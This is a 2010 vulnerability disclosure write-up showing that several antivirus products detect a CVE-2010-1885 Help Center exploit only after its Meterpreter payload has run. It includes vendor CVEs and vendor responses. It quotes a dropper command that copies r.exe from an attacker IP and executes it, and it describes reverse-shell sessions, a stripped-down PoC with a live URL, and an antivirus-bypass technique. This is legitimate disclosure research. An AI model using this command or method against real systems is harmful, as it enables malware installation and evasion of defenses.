Vulnerability: The purpose of this writeup is to detail the execution of malicious code via a protocol handler (hcp) prior to being detected by Anti-Virus Technology. It should be noted that detection does occur by AV however only after the code is executed and placed into memory.
Using this technique, an attacker can effectively bypass the protections of AntiVirus technology. Being able to bypass AntiVirus technology allows an attacker to drop and execute known malicious files (Zeus for example).
The exploit used to trigger this behavior is CVE-2010-1885 (HelpCenter) released by Tavis Ormandy. While this exploit is used, this is NOT a rehash of the Microsoft Helpcenter Exploit. The purpose of this write up is to walk though the discovery and document the method used to effectively bypass AntiVirus and execute a malicious payload on a victims machine.
This is a class of vulnerability that affects several AntiVirus vendors. It is one attack that happens to work against multiple vendors; and it's not a Windows problem, it's that each vendor product allows the execution of a program before detecting the malware, by leveraging an unusual behavior of Help and Support Center through the hcp:// protocol handler.
It is a "class" of attack, not a single vulnerability - and separate CVEs will assigned for each major vendor.
http://cve.mitre.org/cve/identifiers/index.html
Vendors Affected:
CVE-2010-3496- McAfee (Patching)
CVE-2010-3497- Symantec/Norton (Recommends buying a Firewall solution from them- this is like putting a band-aid on a severed limb)
CVE-2010-3498- AVG (Recieved a response from the CTO noting AVG9 and the new AVG2011 versions and both block this exploit on the network link layer using a linkscanner. Linkscanners can be beaten with obfuscation. Still does not address the flaw in the AV scanning engine)
CVE-2010-3499- F-Secure (Will be working into next release)
Proof of Concept: Antivirus technology has long included a “virus shield” that protects users from infection on a constant basis. This technology scans data as it is read and written to disk and memory. This proof of concept will illustrate a method of infection that this technology is unable to prevent.
The exploit used in this PoC is CVE-2010-1885. This was released by Tavis Ormandy on June 10th 2010.
http://seclists.org/fulldisclosure/2010/Jun/205
It should be noted that Microsoft has released a patch to prevent the exploit on Windows XP Machines on July 13th 2010.
McAfee added as Signature 6012 in the DAT (Exploit-CVS2010-1885) to its McAfee Anti-Virus protection product and Signature identifier 7010 in the OEM Signatures (Exploit-HelpOverflow) in it Gateway Anti-Malware database.
http://www.microsoft.com/technet/security/bulletin/ms10-042.mspx
http://vil.nai.com/vil/content/v_vul52966.htm
My McAfee VirusScan and ePO settings 
Initial discovery in the late detection was obtained by using the Metasploit Framework 3.4.1.
Metasploit is an exploitation framework consisting of publicly disclosed vulnerabilities.

I used the ms10_xxx_helpctr_xss_cmd_exec module. This is the module that allows one to exploit CVE-2010-1885. I set the payload as Meterpreter. Meterpreter can be executed fully in memory allowing it to bypass the disk and run under the radar of standard AV Detection. However, in this example, the exploit creates an executable randomly named. In this case, it was named r.exe. The exploit code runs the following command locally:
cmd /c copy \\<attacker IP address>\r.exe C:\DOCUME~1\(username)\LOCALS~1\Temp && C:\DOCUME~1\(username)\LOCALS~1\Temp\r.exe",0,false
By this method, the Meterpreter payload is downloaded to the disk prior to being ran in the form of a standard PE binary

Launching the exploit creates a web server on my local IP address with Meterpreter waiting to be delivered.
The exploit is run best under IE 7 however will run under IE 8 using a windows media player COM object as well.
When the user attempts to access the URL with IE7, an IFRAME is opened and the Help and Support Exploit is launched via the hcp:// protocol handler. This abuses the built in protocol handling functionality in Internet Explorer. While there have been attempts to lock this down, it appears that this was missed (as Tavis explains in the original advisory.)

On the victim machine Help and Support launches and the dropper function of the exploit copies the payload (Meterpreter) onto the disk and executes it. McAfee detects the object as Exploit-HelpOverflow and deletes the cached htm file.

Meanwhile, the payload has already been passed to HelpCenter and is launched via the exec command and an XSS delivery mechanism. On the attacking machine…… the payload connects back, completing the initial attack and providing a running Meterpreter session on the machine.

After further research, I discovered that the McAfee AV product had indeed removed a file; however it was the evidence of the infection. The payload (r.exe) was still located on my system. Uploading to VirusTotal (http://www.virustotal.com/) provided the following report attached in pdf form. 25/42 identified the payload as malicious.
r.exe Report From Virus Total (pdf File)
After research, I learned that HD Moore had updated the template that Meterpreter within the time I had downloaded the latest revision of the framework.
https://www.metasploit.com/redmine/projects/framework/repository/revisions/9796
I rolled back the PE template that was used to create the Meterpreter binary to the version found in version 3.4.0. After running the exploit again, I observed that the Meterpreter payload created using the old template was executed identically as the payload created with the updated template.
I sent the new executable file to Virus Total. 27 out of 42 engines detected the old template as malicious software.
Old Meterpreter report from Virus Total (pdf File)

Using the Metasploit exploit as a guide, I reduced the exploit to its simplest form. The goal is to use the exploit again, without the use of the framework and to isolate the drop. I have attached the files in PDF form as McAfee AV will detect and remove the files when opened as a text/html file locally with On-Access is enabled.
calc.html.pdf (pdf File)
The first file defines calc.html as file to open up in an IFRAME. This is taken from the Metasploit Project and removed to its simplest form. The calc.html file launches the Help and Support Exploit in a 2nd IFRAME by calling the HCP protocol handler.
By browsing to the PoC website (http://www.n00bz.net/storage/mcpoc/poc.html) will result in the detection of McAfee as Exploit-CVE-2010-1885 however the calculator payload is executed.
Note: If you would like to test your AV product, please remove Microsoft Windows Security Update for Windows XP (KB2229593). Also please remove any firewall protection as you are testing your AV protection, not firewall protection.

It should be noted that the dropper was the original exploit code released by Tavis Ormandy on June 10th 2010. The signature is a static signature and it is detected as noted above by trying to create an HTML file with just the exploit code and attempting to save it.
As this walk through and Proof of Concept has shown, McAfee positively will detect this malicious code. The problem is that the detection occurs after the code is already executed on the victim machine. This problem is not only isolated to McAfee.
Norton Consumer Symantec Business Antivirus products also fails to stop the infection while allowing detection and removal of the infecting html file after the malicious code has already been executed.
Symantec AntiVirus 
On October 7th, 2010, Notron AntiVirus 2011 was downloaded and installed on a VM. The software was updated. As the screen shot demonstrates, the System Status is Secure.
Norton AntiVirus

When running the exploit, the system detects and analyzes the malicious file.


Norton AntiVirus identified the file as malicious. That this point, it deletes the cached file and provides the misleading notification that the threat has been removed from the system and the user is protected.
As noted before, on the attackers system we have a Meterpreter session created.

This walk through has shown, the Anti-Virus products fail to stop the exploit. At this point, an attacker can escalate and remove the AV product from the system completely infecting the user further.
Vendor Responses:
It should be noted that McAfee is the only vendor contacted that will be updating their products to protect against this attack.
Symantec responded, “The issue is indeed falls into the work of our Firewall and not our AV(per our methodology of layers of defense). Our SAV product is geared to corporate environments who may already have a firewall in place. Our SEP product is geared to corporate environments who need Firewall/AV. Our position is that corporate environments should have AV and Firewall for best practices.”
F-Secure responded, “The inability to catch these files are caused by lacking functionality rather than programming errors in the product.”
The AV applications executing malicious files while the applications have the signature files are is a “severe lack of functionality”. I would classify it as broken and doesn’t work. The solution isn't to sell additional security products, the solution is to fix the flawed technology in the current products.
In a conversation with Tavis, he said, “I think perhaps you have more faith in these things than I do :-)”
After only 1 vendor, McAfee, implemented the fix into their products, I have to categorize faith in many AV/security companies along with the Easter Bunny, Tooth Fairy and Santa Claus. It is a good idea to have faith in them, until we grow up and learn better.
